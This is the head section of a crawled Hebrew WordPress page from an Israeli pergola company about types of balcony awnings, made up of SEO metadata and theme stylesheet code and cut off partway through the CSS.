

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pergolauto.co.il/%D7%92%D7%92%D7%95%D7%9F-%D7%9C%D7%9E%D7%A8%D7%A4%D7%A1%D7%AA/
body_size: 38377
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>5 סוגי גגון למרפסת - פתרונות הצללה חכמים ומעוצבים - פרגולאטו</title>
<meta name="description" content="מחפשים גגון למרפסת? מגוון פתרונות הצללה קבועים, ניידים וחשמליים בהתאמה אישית. ייעוץ מקצועי, עיצוב מרהיב והתקנה באחריות מלאה. הכנסו לגלות עוד!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pergolauto.co.il/%d7%92%d7%92%d7%95%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 סוגי גגון למרפסת - פתרונות הצללה חכמים ומעוצבים - פרגולאטו" />
<meta property="og:description" content="מחפשים גגון למרפסת? מגוון פתרונות הצללה קבועים, ניידים וחשמליים בהתאמה אישית. ייעוץ מקצועי, עיצוב מרהיב והתקנה באחריות מלאה. הכנסו לגלות עוד!" />
<meta property="og:url" content="https://pergolauto.co.il/%d7%92%d7%92%d7%95%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" />
<meta property="og:site_name" content="PERGOLAUTO" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2025-05-03T08:26:26+00:00" />
<meta property="og:image" content="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2.jpg" />
<meta property="og:image:secure_url" content="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="גגון למרפסת" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-20T10:39:34+00:00" />
<meta property="article:modified_time" content="2025-05-03T08:26:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 סוגי גגון למרפסת - פתרונות הצללה חכמים ומעוצבים - פרגולאטו" />
<meta name="twitter:description" content="מחפשים גגון למרפסת? מגוון פתרונות הצללה קבועים, ניידים וחשמליים בהתאמה אישית. ייעוץ מקצועי, עיצוב מרהיב והתקנה באחריות מלאה. הכנסו לגלות עוד!" />
<meta name="twitter:image" content="https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-למרפסת-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PERGOLAUTO &laquo; פיד‏" href="https://pergolauto.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERGOLAUTO &laquo; פיד תגובות‏" href="https://pergolauto.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERGOLAUTO &laquo; פיד תגובות של גגון למרפסת המדריך המלא" href="https://pergolauto.co.il/%d7%92%d7%92%d7%95%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pergolauto.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpergolauto.co.il%2F%25d7%2592%25d7%2592%25d7%2595%25d7%259f-%25d7%259c%25d7%259e%25d7%25a8%25d7%25a4%25d7%25a1%25d7%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pergolauto.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpergolauto.co.il%2F%25d7%2592%25d7%2592%25d7%2595%25d7%259f-%25d7%259c%25d7%259e%25d7%25a8%25d7%25a4%25d7%25a1%25d7%25aa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-rtl-css' href='https://pergolauto.co.il/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Heebo',sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1.96em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:186px;width:186px;}.astra-logo-svg{width:186px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;right:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#fefefe;background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root 